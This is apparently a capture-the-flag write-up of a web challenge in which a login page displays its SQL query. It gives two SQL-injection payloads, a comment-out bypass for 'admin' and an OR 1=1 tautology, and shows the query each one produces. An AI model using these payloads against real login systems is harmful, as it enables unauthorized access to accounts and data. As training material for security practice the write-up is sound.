SQLi (SQL Injection) where the SQL statement is visible on the webpage.
Description
Can you escape the query context and login as admin at my super secure login page?
Enumeration #

Visiting the website:

Checking the Source Code reveals that the title being SQLi meaning SQL Injection:

Trying to login using admin:admin reveals a meme and the full SQL statement at the bottom of the page:
Exploit #
Since the full SQL statement can be seen on the page it’s easy to get the payload right.
Payload 1 #
- username: admin’– -
- password: a
SQL statement becomes:
SELECT * FROM users WHERE username = 'admin' -- - and password = a
The SQL statement controls that the username is admin and the password part is commented out, meaning all that’s needed is the correct username.
Payload 2 #
If the username is unknown, the following payload can be used instead:
- username: eplots’ OR 1=1;– -
- password: a
SELECT * FROM users WHERE username = 'eplots' OR 1=1; -- - and password = a
The SQL statement controls that the user should be eplots OR that 1=1 which is always True, and therefore logs us in.
